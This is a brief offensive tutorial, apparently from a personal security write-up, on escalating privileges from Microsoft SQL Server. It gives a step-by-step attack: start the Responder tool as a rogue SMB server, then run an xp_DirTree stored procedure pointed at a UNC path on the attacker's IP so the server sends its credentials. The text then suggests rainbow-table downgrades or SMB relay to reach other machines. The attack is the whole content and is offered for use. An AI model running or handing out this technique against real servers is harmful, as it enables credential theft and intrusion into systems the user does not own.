 *** How to escalate privileges on MSSQL via stored procedure + UNC ***
Basically we will setup a rogue SMB authentication server to stealcredentials and force the Microsoft SQL Server
database to connect to us andleak their credential. You may want to use SMB Relay attack instead, it's up toyou.
1) Start Responder Tool(https://github.com/SpiderLabs/Responder) from my friend Laurent Gaffie orwhatever you want.
2) Execute the following stored procedure:
EXEC Master.dbo.xp_DirTree"\\YourIP\x",1,1;
You just need to replace "YourIP"with the IP address of the system (attacker machine) running Responder tool.
At this point a SMB connection from MicrosoftSQL Server was sent to your IP address (attacker controlled machine).
You may try downgrade attacks to use HALFLMrainbow tables or SMB relay attack to obtain access to another system
with thiscredential.
There are tons of other stored procedures thatleak Microsoft SQL Server credential via SMB, but it's your homework. :)